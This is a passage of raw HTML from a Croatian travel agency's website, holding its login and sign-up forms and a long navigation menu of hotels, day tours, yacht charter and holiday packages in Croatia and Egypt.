	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/ljetovanje/hotel-bolero/attachment/img_2143/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/ljetovanje/hotel-bolero/attachment/img_2143/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="27379dd8b1" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation-engleska-verzija" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137"><a href="/accommodation-in-croatia">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a href="/accommodation-in-croatia/zagreb">ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels">HOTELS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172"><a href="#">ISTRIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#">RABAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#">KVARNER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#">CRIKVENICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a href="#">DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#">ISLAND PAG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#">ZADAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">ISLAND CRES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#">TISNO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#">SPLIT</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">SEGET DONJI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#">MAKARSKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#">OMIŠ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#">SINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#">DUBROVNIK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141"><a href="#">CROATIA TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="#">GASTRO TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="#">LUXURY TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138"><a href="/one-day-tours">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177"><a href="/one-day-tours/zagreb">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178"><a href="#">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143"><a href="#">VEHICLE RENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902"><a href="/wellness">WELLNESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071"><a href="#">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072"><a href="#">EGIPAT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098"><a href="/jadran">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
